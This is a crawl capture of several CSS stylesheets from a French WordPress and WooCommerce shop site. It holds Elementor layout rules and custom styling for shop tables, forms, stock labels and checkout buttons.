.elementor-element.elementor-element-3955de96 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-718ce7aa > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-db4d990:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-db4d990{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;z-index:22;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-60b4789{margin-top:2em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-ca0f077{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider-separator{width:100%;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-38428 .elementor-element.elementor-element-3fe70c1{text-align:center;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:44px;font-weight:400;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-bde3eda{--e-image-carousel-slides-to-show:3;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#FFFFFFAD;opacity:1;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet{background:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-83cb950{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{padding:40px 0px 40px 0px;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:60%;}.elementor-38428 .elementor-element.elementor-element-36c04ad3{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:42px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:115px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:110px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:16px;}}@media(max-width:767px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{line-height:1.3em;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 20px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:35%;}.elementor-38428 .elementor-element.elementor-element-3b131a79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6afae92f > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:12%;}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:35%;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-c04ff54 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:32%;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-container{max-width:400px;}}@media(min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:30%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:22%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:26%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:21.317%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:34%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:12%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:29%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:25%;}}/* Start custom CSS for nav-menu, class: .elementor-element-41151ec9 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-44b3b19f */.custom676 .elementor-menu-toggle {
    padding-left: 10px ;
}

body[data-elementor-device-mode=mobile] .custom676 .elementor-menu-toggle {
    padding-left: 0;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4f2c4f17 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-95958.css?ver=1768927451
body_size: 352
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-95958 .elementor-element.elementor-element-5677d4a{text-align:center;}.elementor-95958 .elementor-element.elementor-element-5677d4a .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:28px;font-weight:600;color:#C92238;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#elementor-popup-modal-95958 .dialog-widget-content{animation-duration:1.5s;background-color:#FDFBF2;border-radius:16px 16px 16px 16px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-95958{background-color:#000000CC;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-95958 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-95958 .dialog-close-button{display:flex;}#elementor-popup-modal-95958 .dialog-close-button i{color:#C92238;}#elementor-popup-modal-95958 .dialog-close-button svg{fill:#C92238;}

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506
body_size: 881
content:
.entry .entry-content a.button:hover {
  text-align: center;
}


.acoplw-blockText {
  font-family: roboto condensed;
}

ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.entry .entry-content p {
  font-family: roboto condensed;
  font-size: 15px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number {
  background-color: #d1d1d1;
}



.entry .entry-content a.button:hover {
  text-align: center;
}



.woocommerce-table__product-name.product-name {
  font-family: roboto condensed;
  font-size: 18px;
  color: #000000;
  background-color: #ffffff;
}



woocommerce-table__product-total.product-total {
  text-align: left;
}



.woocommerce-Price-amount.amount {

  font-family: roboto condensed;
}

table td {
  font-size: 19px;
  text-align: left;
}

bdi {
  text-align: left;
}

address {
  font-family: roboto condensed;
  font-style: italic;
}






.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date {
  background-color: #d1d1d1;
}



.woof_container label {
  font-family: Roboto condensed;
  color: #000000;
  text-transform: uppercase;
  font-size: 13px;
}


.woof_checkbox_count {
  color: #20829f;
  font-weight: 400;
}


.woof_submit_search_form_container {
  font-size: 16px;
  background-size: auto;
  line-height: 0px;
}


.stock.in-stock.only_s_left_in_stock_color.woo-custom-stock-status {
  font-family: roboto condensed;
  font-size: 14px;
  font-weight: 600;
  color: #ff0000;
}

.stock.in-stock.in_stock_color.woo-custom-stock-status {
  font-size: 15px;
  font-weight: 600;
  font-family: roboto condensed;
}


#coupon_code.input-text {
  font-family: roboto condensed;
}

.checkout-button.button.alt.wc-forward {
  text-transform: uppercase;
  font-family: roboto condensed;
  font-size: 13px;
  background-color: #20829F;
}

table th {
  text-align: left;
  background-color: #d1d1d1;
  color: #000000;
  font-family: Roboto condensed;
  font-size: 17px;
}

.woocommerce form .form-row .input-text {
  font-size: 16px;
  font-family: roboto condensed;
  color: #0185a4;
  font-weight: 700;
}

.woocommerce form .form-row label {
  font-family: roboto condensed;
  font-weight: 400;
  color: #757373;
}

h3 {
  font-size: 16px;
  text-transform: uppercase;
}

address {
  font-family: roboto condensed;
  font-size: 15px;
}
ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}


.woocommerce table.shop_attributes td {
		padding-left: 15px;
}


.woocommerce table.shop_attributes td a{
		color : #4ca490;
		font-style:normal;
		font-weight:normal;
		font-size:16px;
}

.woocommerce table.shop_attributes th {
		font-weight:normal;
		font-size: 16px;
}



.woocommerce-variation-price {
		margin-bottom: 20px;
}



table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
		background-color: white;
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
		background-color:white;
}

.elementor-23549 .elementor-element.elementor-element-253abfb.elementor-wc-products ul.products li.product .button {
		margin-bottom:20px;
}

.hovered a:hover {
		color:red !important;
}


.elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before, .elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after {
background-color: #F92676;
}